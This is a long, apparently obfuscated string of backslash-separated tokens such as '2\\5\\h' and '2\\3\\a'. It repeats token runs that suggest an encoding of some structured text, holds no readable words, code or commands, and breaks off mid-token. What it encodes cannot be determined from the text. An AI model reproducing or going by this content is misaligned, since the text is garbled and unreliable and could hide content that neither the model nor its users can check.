2\\5\\h\\2\\6\\f\\2\\3\\f\\2\\3\\a\\2\\4\\g\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\5\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\7\\2\\5\\9\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\9\\2\\5\\4\\2\\3\\3\\2\\3\\3\\2\\5\\3\\2\\5\\b\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\7\\2\\3\\9\\2\\3\\5\\2\\3\\a\\2\\4\\6\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\6\\i\\2\\7\\e\\2\\3\\9\\2\\3\\i\\2\\4\\3\\2\\3\\9\\2\\4\\7\\2\\3\\c\\2\\3\\5\\2\\3\\b\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\3\\i\\2\\3\\a\\2\\4\\4\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\6\\2\\5\\b\\2\\5\\b\\2\\5\\9\\2\\3\\3\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\5\\g\\2\\3\\3\\2\\3\\c\\2\\4\\6\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\4\\7\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\4\\9\\2\\4\\8\\2\\4\\8\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\b\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\5\\2\\5\\9\\2\\5\\3\\2\\5\\8\\2\\5\\5\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\b\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\9\\2\\5\\9\\2\\5\\9\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\7\\2\\3\\9\\2\\3\\5\\2\\3\\a\\2\\4\\6\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\4\\8\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\5\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\e\\2\\3\\a\\2\\3\\f\\2\\3\\9\\2\\4\\8\\2\\4\\6\\2\\3\\c\\2\\3\\5\\2\\3\\9\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\b\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\a\\2\\4\\6\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\4\\7\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\3\\4\\2\\3\\a\\2\\3\\5\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\4\\2\\5\\4\\2\\5\\4\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\3\\b\\2\\4\\6\\2\\3\\c\\2\\3\\b\\2\\3\\i\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\d\\2\\4\\9\\2\\3\\f\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\3\\4\\2\\3\\a\\2\\3\\5\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\5\\2\\5\\5\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\9\\a\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\4\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\3\\e\\2\\3\\a\\2\\3\\f\\2\\3\\9\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\9\\2\\3\\6\\2\\3\\7\\2\\5\\8\\2\\3\\b\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\4\\6\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\7\\2\\3\\b\\2\\4\\5\\2\\3\\e\\2\\3\\9\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\5\\b\\2\\3\\5\\2\\5\\c\\2\\3\\6\\2\\5\\b\\2\\3\\5\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\e\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\6\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\9\\a\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\